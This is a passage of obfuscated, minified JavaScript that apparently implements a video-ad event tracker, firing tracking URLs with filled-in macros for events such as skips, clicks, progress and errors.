_0x4a5376?(this[_0x5c4094(0x13b7)]!==_0x408123&&(this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0xd8a):_0x5c4094(0x133b),{'macros':_0x4a5376}),this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0x14ec)+'nd':_0x5c4094(0x276)+_0x5c4094(0x1306),{'macros':_0x4a5376})),this[_0x5c4094(0x13b7)]=_0x408123):this[_0x5c4094(0x15bc)](_0x5c4094(0x1734)+_0x5c4094(0xfd5),{'message':(_0x5c4094(0x1267)+_0x5c4094(0xf43)+_0x5c4094(0x1ee)+_0x5c4094(0x154b)+_0x5c4094(0x15a5)+_0x5c4094(0xd44))[_0x5c4094(0x587)](_0x408123,_0x5c4094(0x37f))[_0x5c4094(0x587)](_0x583923[_0x5c4094(0x7dd)+_0x5c4094(0x97a)](_0x4a5376))});}[_0x372f37(0x1537)+'ay'](_0x2d9f8d){const _0x497363=_0x372f37;_0x583923[_0x497363(0x115a)+_0x497363(0xa9b)](_0x2d9f8d)?this[_0x497363(0xc04)]=_0x2d9f8d:this[_0x497363(0x15bc)](_0x497363(0x1734)+_0x497363(0xfd5),{'message':(_0x497363(0x1537)+_0x497363(0xe1a)+_0x497363(0xac7)+_0x497363(0x16de)+_0x497363(0x7cf)+_0x497363(0xa21)+':\x20')[_0x497363(0x587)](_0x2d9f8d)});}[_0x372f37(0x126a)+_0x372f37(0x10e2)](){const _0x5f3ae2=_0x372f37;let _0x8a981c=arguments[_0x5f3ae2(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3ae2(0x159f)==typeof _0x8a981c?this[_0x5f3ae2(0x225)]||(this[_0x5f3ae2(0x225)]=!0x0,this[_0x5f3ae2(0x649)](this['ad'][_0x5f3ae2(0x151b)+_0x5f3ae2(0x2f8)+'es'],_0x8a981c),this[_0x5f3ae2(0xa93)](_0x5f3ae2(0x16fc)+'ew',{'macros':_0x8a981c})):this[_0x5f3ae2(0x15bc)](_0x5f3ae2(0x1734)+_0x5f3ae2(0xfd5),{'message':(_0x5f3ae2(0x126a)+_0x5f3ae2(0x1605)+_0x5f3ae2(0x5b8)+_0x5f3ae2(0x1694)+_0x5f3ae2(0xc08)+_0x5f3ae2(0x6ea))[_0x5f3ae2(0x587)](_0x8a981c)});}[_0x372f37(0x1326)+_0x372f37(0xdbb)+_0x372f37(0xdf9)](){const _0x4bebb8=_0x372f37;let _0x5a7181=arguments[_0x4bebb8(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4bebb8(0x159f)==typeof _0x5a7181?this['ad'][_0x4bebb8(0x1148)+_0x4bebb8(0x16d9)][_0x4bebb8(0x637)](_0x19fdd6=>{const _0x391601=_0x4bebb8;this[_0x391601(0x649)](_0x19fdd6[_0x391601(0xcbd)],_0x5a7181);}):this[_0x4bebb8(0x15bc)](_0x4bebb8(0x1734)+_0x4bebb8(0xfd5),{'message':(_0x4bebb8(0x1326)+_0x4bebb8(0xdbb)+_0x4bebb8(0xc90)+_0x4bebb8(0x1669)+_0x4bebb8(0xe54)+_0x4bebb8(0x6e7)+_0x4bebb8(0x5aa))[_0x4bebb8(0x587)](_0x5a7181)});}[_0x372f37(0x1634)+_0x372f37(0x1207)+_0x372f37(0x488)](){const _0x1ba509=_0x372f37;let _0x48aa25=arguments[_0x1ba509(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1ba509(0x159f)==typeof _0x48aa25?this['ad'][_0x1ba509(0x1148)+_0x1ba509(0x16d9)][_0x1ba509(0x637)](_0x4bf2fe=>{const _0x37970e=_0x1ba509;this[_0x37970e(0x649)](_0x4bf2fe[_0x37970e(0x40b)+'e'],_0x48aa25);}):this[_0x1ba509(0x15bc)](_0x1ba509(0x1734)+_0x1ba509(0xfd5),{'message':(_0x1ba509(0x1634)+_0x1ba509(0x1207)+_0x1ba509(0x9f7)+_0x1ba509(0xef3)+_0x1ba509(0x154b)+_0x1ba509(0x15a5)+_0x1ba509(0xf60))[_0x1ba509(0x587)](_0x48aa25)});}[_0x372f37(0x1631)+_0x372f37(0x505)+_0x372f37(0x3ab)](){const _0x53586b=_0x372f37;let _0xf802c5=arguments[_0x53586b(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x53586b(0x159f)==typeof _0xf802c5?this['ad'][_0x53586b(0x1148)+_0x53586b(0x16d9)][_0x53586b(0x637)](_0x31f05a=>{const _0x37380b=_0x53586b;this[_0x37380b(0x649)](_0x31f05a[_0x37380b(0x16fa)+_0x37380b(0x44b)],_0xf802c5);}):this[_0x53586b(0x15bc)](_0x53586b(0x1734)+_0x53586b(0xfd5),{'message':(_0x53586b(0x1631)+_0x53586b(0x505)+_0x53586b(0x489)+_0x53586b(0x503)+_0x53586b(0x600)+_0x53586b(0x140d)+_0x53586b(0xf88))[_0x53586b(0x587)](_0xf802c5)});}[_0x372f37(0x1648)](){const _0x4228df=_0x372f37;let _0xed41ea=arguments[_0x4228df(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x128c6a=arguments[_0x4228df(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x4228df(0x159f)==typeof _0xed41ea&&_0x4228df(0x595)==typeof _0x128c6a?this[_0x4228df(0x649)](this['ad'][_0x4228df(0x473)+_0x4228df(0x226)],_0xed41ea,{'isCustomCode':_0x128c6a}):this[_0x4228df(0x15bc)](_0x4228df(0x1734)+_0x4228df(0xfd5),{'message':(_0x4228df(0x1267)+_0x4228df(0x14f2)+_0x4228df(0x5b8)+_0x4228df(0x1694)+_0x4228df(0xc08)+_0x4228df(0x6ea))[_0x4228df(0x587)](_0x583923[_0x4228df(0x7dd)+_0x4228df(0x97a)](_0xed41ea),_0x4228df(0x4f1)+_0x4228df(0x565))[_0x4228df(0x587)](_0x128c6a)});}[_0x372f37(0x868)+_0x372f37(0xafe)](_0x207701){const _0x251ca9=_0x372f37;let _0x3d268d=arguments[_0x251ca9(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x251ca9(0x1370)==typeof _0x207701&&_0x251ca9(0x595)==typeof _0x3d268d?(this[_0x251ca9(0x1648)]({'ERRORCODE':_0x207701},_0x3d268d),console[_0x251ca9(0x695)](_0x251ca9(0x346)+_0x251ca9(0x246)+_0x251ca9(0xddf)+_0x251ca9(0x8c0)+_0x251ca9(0x1106)+_0x251ca9(0x1073)+_0x251ca9(0x1259)+_0x251ca9(0x13f6)+_0x251ca9(0xd1e))):this[_0x251ca9(0x15bc)](_0x251ca9(0x1734)+_0x251ca9(0xfd5),{'message':(_0x251ca9(0x1267)+_0x251ca9(0x868)+_0x251ca9(0x398)+_0x251ca9(0x8f7)+_0x251ca9(0xd82)+_0x251ca9(0x120b)+_0x251ca9(0x113f))[_0x251ca9(0x587)](_0x207701,_0x251ca9(0x4f1)+_0x251ca9(0x565))[_0x251ca9(0x587)](_0x3d268d)});}[_0x372f37(0x14fa)](){const _0xf79a48=_0x372f37;let _0x352617=arguments[_0xf79a48(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xf79a48(0x159f)==typeof _0x352617?this[_0xf79a48(0xa93)](_0xf79a48(0x14fa),{'macros':_0x352617}):this[_0xf79a48(0x15bc)](_0xf79a48(0x1734)+_0xf79a48(0xfd5),{'message':(_0xf79a48(0xe82)+_0xf79a48(0x559)+_0xf79a48(0x51c)+_0xf79a48(0x1489)+_0xf79a48(0x53d))[_0xf79a48(0x587)](_0x352617)});}[_0x372f37(0x123a)](){const _0x5b78f4=_0x372f37;let _0x3a351b=arguments[_0x5b78f4(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5b78f4(0x159f)==typeof _0x3a351b?(this[_0x5b78f4(0xa93)](_0x5b78f4(0x123a),{'macros':_0x3a351b}),this[_0x5b78f4(0x6dc)+_0x5b78f4(0x8f0)]=[]):this[_0x5b78f4(0x15bc)](_0x5b78f4(0x1734)+_0x5b78f4(0xfd5),{'message':(_0x5b78f4(0xd46)+_0x5b78f4(0x503)+_0x5b78f4(0x600)+_0x5b78f4(0x140d)+_0x5b78f4(0xf88))[_0x5b78f4(0x587)](_0x3a351b)});}[_0x372f37(0xe51)+_0x372f37(0x1390)](){const _0x5209b3=_0x372f37;let _0x1a4c3d=arguments[_0x5209b3(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5209b3(0x159f)==typeof _0x1a4c3d?this[_0x5209b3(0xa93)](_0x5209b3(0xe51)+_0x5209b3(0x1390),{'macros':_0x1a4c3d}):this[_0x5209b3(0x15bc)](_0x5209b3(0x1734)+_0x5209b3(0xfd5),{'message':(_0x5209b3(0xe51)+_0x5209b3(0xbda)+_0x5209b3(0x559)+_0x5209b3(0x51c)+_0x5209b3(0x1489)+_0x5209b3(0x53d))[_0x5209b3(0x587)](_0x1a4c3d)});}[_0x372f37(0x154f)+_0x372f37(0xbd9)](){const _0x1a6a38=_0x372f37;let _0x1a9909=arguments[_0x1a6a38(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1a6a38(0x159f)==typeof _0x1a9909?this[_0x1a6a38(0xa93)](_0x1a6a38(0x154f)+_0x1a6a38(0xbd9),{'macros':_0x1a9909}):this[_0x1a6a38(0x15bc)](_0x1a6a38(0x1734)+_0x1a6a38(0xfd5),{'message':(_0x1a6a38(0x154f)+_0x1a6a38(0x8db)+_0x1a6a38(0xef3)+_0x1a6a38(0x154b)+_0x1a6a38(0x15a5)+_0x1a6a38(0xf60))[_0x1a6a38(0x587)](_0x1a9909)});}[_0x372f37(0xb8c)](){const _0x4d990c=_0x372f37;let _0xf2a523=arguments[_0x4d990c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4d990c(0x159f)==typeof _0xf2a523?this[_0x4d990c(0xa93)](_0x4d990c(0xb8c),{'macros':_0xf2a523}):this[_0x4d990c(0x15bc)](_0x4d990c(0x1734)+_0x4d990c(0xfd5),{'message':(_0x4d990c(0x1735)+_0x4d990c(0x559)+_0x4d990c(0x51c)+_0x4d990c(0x1489)+_0x4d990c(0x53d))[_0x4d990c(0x587)](_0xf2a523)});}[_0x372f37(0x14f0)](){const _0x394cf1=_0x372f37;let _0x5923ad=arguments[_0x394cf1(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x394cf1(0x159f)==typeof _0x5923ad?this[_0x394cf1(0xa93)](_0x394cf1(0x14f0),{'macros':_0x5923ad}):this[_0x394cf1(0x15bc)](_0x394cf1(0x1734)+_0x394cf1(0xfd5),{'message':(_0x394cf1(0x14f0)+_0x394cf1(0x1191)+_0x394cf1(0x14f7)+_0x394cf1(0xd82)+_0x394cf1(0xb69)+':\x20')[_0x394cf1(0x587)](_0x5923ad)});}[_0x372f37(0x1d2)](){const _0xdde5e9=_0x372f37;let _0x18839e=arguments[_0xdde5e9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xdde5e9(0x159f)==typeof _0x18839e?this[_0xdde5e9(0xa93)](_0xdde5e9(0x1d2),{'macros':_0x18839e}):this[_0xdde5e9(0x15bc)](_0xdde5e9(0x1734)+_0xdde5e9(0xfd5),{'message':(_0xdde5e9(0x33f)+_0xdde5e9(0x559)+_0xdde5e9(0x51c)+_0xdde5e9(0x1489)+_0xdde5e9(0x53d))[_0xdde5e9(0x587)](_0x18839e)});}[_0x372f37(0x6c0)+_0x372f37(0x267)+_0x372f37(0x1425)](_0x1c6891){const _0x446a9d=_0x372f37;let _0x336196=arguments[_0x446a9d(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x446a9d(0x1370)!=typeof _0x1c6891||_0x446a9d(0x159f)!=typeof _0x336196)return void this[_0x446a9d(0x15bc)](_0x446a9d(0x1734)+_0x446a9d(0xfd5),{'message':(_0x446a9d(0x1267)+_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x11af)+_0x446a9d(0xd97)+_0x446a9d(0x15fa)+_0x446a9d(0x12bc)+'\x20')[_0x446a9d(0x587)](_0x1c6891,_0x446a9d(0x37f))[_0x446a9d(0x587)](_0x583923[_0x446a9d(0x7dd)+_0x446a9d(0x97a)](_0x336196))});if(!this['ad']||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)]||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x93d)])throw new Error(_0x446a9d(0x4c8)+_0x446a9d(0xf86)+_0x446a9d(0x1334));if(!_0x1c6891)throw new Error(_0x446a9d(0xca0)+_0x446a9d(0x4a8)+_0x446a9d(0x16cd)+_0x446a9d(0x297)+_0x446a9d(0x299)+_0x446a9d(0xece)+_0x446a9d(0x714));const _0x5ea5be=this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x56d)](_0x4b9064=>_0x4b9064[_0x446a9d(0x846)]===_0x1c6891);if(!_0x5ea5be)throw new Error((_0x446a9d(0x513)+_0x446a9d(0x11bb)+_0x446a9d(0xca5)+_0x446a9d(0x769)+_0x446a9d(0x73e)+_0x446a9d(0x261))[_0x446a9d(0x587)](_0x1c6891));const _0x12c951=_0x5ea5be[_0x446a9d(0x6dc)+_0x446a9d(0x8f0)];if(_0x12c951&&_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)]){const _0xab821=_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)];this[_0x446a9d(0x649)](_0xab821,_0x336196),this[_0x446a9d(0x15bc)](_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425),{'trackingURLTemplates':_0xab821});}}[_0x372f37(0x6c4)+_0x372f37(0xa59)](_0x5774ab){const _0x4e2266=_0x372f37;let _0x130c53=arguments[_0x4e2266(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x4e2266(0x1370)==typeof _0x5774ab&&_0x4e2266(0x159f)==typeof _0x130c53?(_0x130c53[_0x4e2266(0xbf0)]=_0x5774ab,this[_0x4e2266(0xa93)](_0x4e2266(0x6c4)+_0x4e2266(0xa59),{'macros':_0x130c53})):this[_0x4e2266(0x15bc)](_0x4e2266(0x1734)+_0x4e2266(0xfd5),{'message':(_0x4e2266(0x1267)+_0x4e2266(0x6c4)+_0x4e2266(0xe8c)+_0x4e2266(0xb96)+_0x4e2266(0x600)+_0x4e2266(0x140d)+_0x4e2266(0x6c2)+_0x4e2266(0x89e))[_0x4e2266(0x587)](_0x5774ab,_0x4e2266(0x37f))[_0x4e2266(0x587)](_0x583923[_0x4e2266(0x7dd)+_0x4e2266(0x97a)](_0x130c53))});}[_0x372f37(0x107b)](){const _0x4e6154=_0x372f37;let _0x219e0b=arguments[_0x4e6154(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4e6154(0x159f)==typeof _0x219e0b?this[_0x4e6154(0xa93)](this[_0x4e6154(0x2d2)]?_0x4e6154(0x639)+'r':_0x4e6154(0x107b),{'macros':_0x219e0b}):this[_0x4e6154(0x15bc)](_0x4e6154(0x1734)+_0x4e6154(0xfd5),{'message':(_0x4e6154(0x10ec)+_0x4e6154(0x12c3)+_0x4e6154(0xd1b)+_0x4e6154(0x14a5)+_0x4e6154(0xf07))[_0x4e6154(0x587)](_0x219e0b)});}[_0x372f37(0xd8b)](){const _0x5f3d13=_0x372f37;let _0x43a435=arguments[_0x5f3d13(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3d13(0x159f)==typeof _0x43a435?this[_0x5f3d13(0xa93)](_0x5f3d13(0xd8b),{'macros':_0x43a435}):this[_0x5f3d13(0x15bc)](_0x5f3d13(0x1734)+_0x5f3d13(0xfd5),{'message':(_0x5f3d13(0x38a)+_0x5f3d13(0x57d)+_0x5f3d13(0x74f)+_0x5f3d13(0x252)+_0x5f3d13(0x349))[_0x5f3d13(0x587)](_0x43a435)});}[_0x372f37(0x6f8)](){const _0x2e1b4a=_0x372f37;let _0x1340a3=arguments[_0x2e1b4a(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2e1b4a(0x159f)==typeof _0x1340a3?this[_0x2e1b4a(0xa93)](_0x2e1b4a(0x11d0),{'macros':_0x1340a3}):this[_0x2e1b4a(0x15bc)](_0x2e1b4a(0x1734)+_0x2e1b4a(0xfd5),{'message':(_0x2e1b4a(0x5db)+_0x2e1b4a(0x57d)+_0x2e1b4a(0x74f)+_0x2e1b4a(0x252)+_0x2e1b4a(0x349))[_0x2e1b4a(0x587)](_0x1340a3)});}[_0x372f37(0x95f)](){const _0x3b7c1f=_0x372f37;let _0x3e6f3b=arguments[_0x3b7c1f(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x1c3e47=arguments[_0x3b7c1f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x3e6f3b&&_0x3b7c1f(0x1370)!=typeof _0x3e6f3b||_0x3b7c1f(0x159f)!=typeof _0x1c3e47)return void this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x1734)+_0x3b7c1f(0xfd5),{'message':(_0x3b7c1f(0x1267)+_0x3b7c1f(0x2ea)+_0x3b7c1f(0x5b8)+_0x3b7c1f(0x1694)+_0x3b7c1f(0x146f)+_0x3b7c1f(0x1493)+_0x3b7c1f(0xe18)+'\x20')[_0x3b7c1f(0x587)](_0x3e6f3b,_0x3b7c1f(0x37f))[_0x3b7c1f(0x587)](_0x583923[_0x3b7c1f(0x7dd)+_0x3b7c1f(0x97a)](_0x1c3e47))});this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)]&&this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)][_0x3b7c1f(0x93d)]&&this[_0x3b7c1f(0x649)](this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)],_0x1c3e47);const _0x44c134={..._0x1c3e47},_0x34388f=this[_0x3b7c1f(0x708)+_0x3b7c1f(0x4ed)+_0x3b7c1f(0x878)]||_0x3e6f3b,_0xc3ddba=_0x44c134;if(_0x34388f){this[_0x3b7c1f(0x1339)]&&(_0xc3ddba[_0x3b7c1f(0xbf0)]=this[_0x3b7c1f(0x5d3)+_0x3b7c1f(0x1479)]());const _0x19ca19=_0x583923[_0x3b7c1f(0x360)+_0x3b7c1f(0x1213)]([_0x34388f],_0xc3ddba)[0x0];this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x148a)+'gh',_0x19ca19);}}[_0x372f37(0x11c0)+_0x372f37(0x1015)](_0xdc1994,_0x534b1e,_0x5de434){const _0x3f9ec5=_0x372f37,_0x4749fc=parseFloat(_0xdc1994[_0x3f9ec5(0x11a8)]('-')[0x1]);Object[_0x3f9ec5(0x89a)](this[_0x3f9ec5(0x6dc)+_0x3f9ec5(0x8f0)])[_0x3f9ec5(0x692)](_0x51e450=>{const _0x2ba74d=_0x3f9ec5;let [_0x1b7bf6]=_0x51e450;return _0x1b7bf6[_0x2ba74d(0xf34)](_0x2ba74d(0x572));})[_0x3f9ec5(0xe4b)](_0x58a9c8=>{const _0x259698=_0x3f9ec5;let [_0x2b042c,_0x43b02a]=_0x58a9c8;return{'name':_0x2b042c,'time':parseFloat(_0x2b042c[_0x259698(0x11a8)]('-')[0x1]),'urls':_0x43b02a};})[_0x3f9ec5(0x692)](_0x2e8514=>{const _0x43aaea=_0x3f9ec5;let {time:_0x37b568}=_0x2e8514;return _0x37b568<=_0x4749fc&&_0x37b568>this[_0x43aaea(0x1339)];})[_0x3f9ec5(0x637)](_0x4a5c2a=>{const _0x2e4dc8=_0x3f9ec5;let {name:_0x31dd8f,urls:_0x933421}=_0x4a5c2a;const _0x413f04={};_0x413f04[_0x2e4dc8(0x14e8)+_0x2e4dc8(0xb73)]=_0x933421,!_0x5de434&&this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x84c)](_0x31dd8f)||(this[_0x2e4dc8(0x15bc)](_0x31dd8f,_0x413f04),this[_0x2e4dc8(0x649)](_0x933421,_0x534b1e),_0x5de434?delete this[_0x2e4dc8(0x6dc)+_0x2e4dc8(0x8f0)][_0x31dd8f]:this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x10ae)](_0x31dd8f));});}[_0x372f37(0xa93)](_0x394bce){const _0x572ce4=_0x372f37;let {macros:_0x193af7={},once:_0x2bfd5e=!0x1}=arguments[_0x572ce4(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x572ce4(0x159f)!=typeof _0x193af7)return void this[_0x572ce4(0x15bc)](_0x572ce4(0x1734)+_0x572ce4(0xfd5),{'message':(_0x572ce4(0xeaf)+_0x572ce4(0x12c3)+_0x572ce4(0xd1b)+_0x572ce4(0x14a5)+_0x572ce4(0xf07))[_0x572ce4(0x587)](_0x193af7)});_0x572ce4(0x639)+'r'===_0x394bce&&!this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce]&&this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x572ce4(0x107b)]&&(_0x394bce=_0x572ce4(0x107b)),_0x394bce[_0x572ce4(0xf34)](_0x572ce4(0x572))&&!_0x394bce[_0x572ce4(0x16b1)]('%')&&this[_0x572ce4(0x11c0)+_0x572ce4(0x1015)](_0x394bce,_0x193af7,_0x2bfd5e);const _0x26e395=this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d=this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce)>-0x1;_0x26e395?(this[_0x572ce4(0x15bc)](_0x394bce,{'trackingURLTemplates':_0x26e395}),this[_0x572ce4(0x649)](_0x26e395,_0x193af7)):_0x1d8b0d&&this[_0x572ce4(0x15bc)](_0x394bce,null),_0x2bfd5e&&(delete this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d&&this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0x1714)](this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce),0x1));}[_0x372f37(0x649)](_0x41ac5c){const _0x5e580a=_0x372f37;var _0xdaa01a;let _0x54ccee=arguments[_0x5e580a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x4aa568=arguments[_0x5e580a(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0x31dfa9,invalidUrls:_0xa438db}=_0x583923[_0x5e580a(0x4e0)+_0x5e580a(0x61c)](_0x41ac5c);_0xa438db[_0x5e580a(0x93d)]&&this[_0x5e580a(0x15bc)](_0x5e580a(0x1734)+_0x5e580a(0xfd5),{'message':(_0x5e580a(0x1058)+_0x5e580a(0x1583)+_0x5e580a(0x12b8)+_0x5e580a(0xabb))[_0x5e580a(0x587)](_0xa438db)});const _0x934639={..._0x54ccee},_0x1a4c93=_0x934639;this[_0x5e580a(0x2d2)]&&(this[_0x5e580a(0xc8f)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]&&(_0x1a4c93[_0x5e580a(0x705)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]),this[_0x5e580a(0x1339)]&&(_0x1a4c93[_0x5e580a(0xbf0)]=this[_0x5e580a(0x5d3)+_0x5e580a(0x1479)]())),null!==(_0xdaa01a=this[_0x5e580a(0xc8f)])&&void 0x0!==_0xdaa01a&&null!==(_0xdaa01a=_0xdaa01a[_0x5e580a(0x16ae)+_0x5e580a(0x88d)])&&void 0x0!==_0xdaa01a&&_0xdaa01a[_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x39a)+_0x5e580a(0x1004)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x16ae)+_0x5e580a(0x88d)][_0x5e580a(0xe4b)](_0x24018b=>_0x24018b[_0x5e580a(0x130b)][_0x5e580a(0x587)]('\x20',_0x24018b[_0x5e580a(0x209)]))[_0x5e580a(0x10bf)](',')),this['ad']&&(this['ad'][_0x5e580a(0xa4b)]&&(_0x1a4c93[_0x5e580a(0x1682)+'E']=this['ad'][_0x5e580a(0xa4b)]),this['ad'][_0x5e580a(0x8de)]&&(_0x1a4c93[_0x5e580a(0xce4)]=this['ad'][_0x5e580a(0x8de)]),this['ad'][_0x5e580a(0xd63)+'d']&&(_0x1a4c93[_0x5e580a(0x851)+'D']=this['ad'][_0x5e580a(0xd63)+'d']),this['ad'][_0x5e580a(0x1417)]&&this['ad'][_0x5e580a(0x1417)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0xbfe)+'ES']=this['ad'][_0x5e580a(0x1417)][_0x5e580a(0xe4b)](_0x1ee104=>_0x1ee104[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](',')),this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)]&&this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x5dc)+_0x5e580a(0x15e0)]=this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0xe4b)](_0x1f3790=>_0x1f3790[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](','))),_0x583923[_0x5e580a(0xa93)](_0x31dfa9,_0x1a4c93,_0x4aa568);}[_0x372f37(0xffd)+_0x372f37(0xe32)](_0x58f1e0){const _0x4511c2=_0x372f37;if(!_0x583923[_0x4511c2(0x115a)+_0x4511c2(0xa9b)](_0x58f1e0))return'';const _0x4c2909=0x3e8*_0x58f1e0,_0xb0399b=Math[_0x4511c2(0x1253)](_0x4c2909/0x36ee80),_0x540d5f=Math[_0x4511c2(0x1253)](_0x4c2909/0xea60%0x3c),_0x4a1be0=Math[_0x4511c2(0x1253)](_0x4c2909/0x3e8%0x3c),_0x392f66=Math[_0x4511c2(0x1253)](_0x4c2909%0x3e8);return''[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0xb0399b,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x540d5f,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x4a1be0,0x2),'.')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x392f66,0x3));}[_0x372f37(0x5d3)+_0x372f37(0x1479)](){const _0x5156aa=_0x372f37;return this[_0x5156aa(0xffd)+_0x5156aa(0xe32)](this[_0x5156aa(0x1339)]);}}const _0x21adef=_0x372f37(0x953)+_0x372f37(0x12c4)+_0x372f37(0x5ed)+_0x372f37(0x3f2)+_0x372f37(0x105e)+_0x372f37(0x171a)+_0x372f37(0x278)+_0x372f37(0x1251)+_0x372f37(0x120e)+_0x372f37(0x1e0)+_0x372f37(0x672)+_0x372f37(0x3c7)+_0x372f37(0x13dd)+_0x372f37(0xdd5)+_0x372f37(0xceb)+_0x372f37(0x8c2)+_0x372f37(0x6a0)+_0x372f37(0x920)+_0x372f37(0x67a)+_0x372f37(0xbe3)+_0x372f37(0x6e4)+_0x372f37(0x13e5)+_0x372f37(0x153d)+_0x372f37(0x9fa)+_0x372f37(0x13ce)+_0x372f37(0xb3f)+_0x372f37(0x378)+_0x372f37(0x6f1)+_0x372f37(0x3cd)+_0x372f37(0x11a5)+_0x372f37(0x474)+_0x372f37(0xfe9)+_0x372f37(0xb06)+_0x372f37(0x1074)+_0x372f37(0x48e)+_0x372f37(0x1405)+_0x372f37(0x15a0)+_0x372f37(0xcc7)+_0x372f37(0xc84)+_0x372f37(0x16ab)+_0x372f37(0xa09)+_0x372f37(0x7a3)+_0x372f37(0x9f9)+_0x372f37(0xa9c)+_0x372f37(0x122a)+_0x372f37(0x52a)+_0x372f37(0x10cb)+_0x372f37(0x348)+_0x372f37(0x86c)+_0x372f37(0xc64)+_0x372f37(0x12d7)+_0x372f37(0xf30)+_0x372f37(0xd74)+_0x372f37(0x33b)+_0x372f37(0x13ab)+_0x372f37(0x128a)+_0x372f37(0x13e2)+_0x372f37(0x5a9)+_0x372f37(0x4c4)+_0x372f37(0xcf2)+_0x372f37(0x20d)+_0x372f37(0xc2d)+_0x372f37(0x57c)+_0x372f37(0x172e)+_0x372f37(0x618)+_0x372f37(0xee4)+_0x372f37(0x1384)+_0x372f37(0x494)+_0x372f37(0xfc4)+_0x372f37(0x40f)+_0x372f37(0x356)+_0x372f37(0xadc)+_0x372f37(0x38e)+_0x372f37(0x9a6)+_0x372f37(0x173f)+_0x372f37(0x962)+_0x372f37(0x1284)+_0x372f37(0xf4a)+_0x372f37(0x15ef)+_0x372f37(0x1170)+_0x372f37(0x4d5)+_0x372f37(0x92b),_0x397901=_0x1882d5=>{const _0x407749=_0x372f37,_0x114d8c=_0x1882d5?_0x407749(0x9cb):_0x407749(0xc99);return 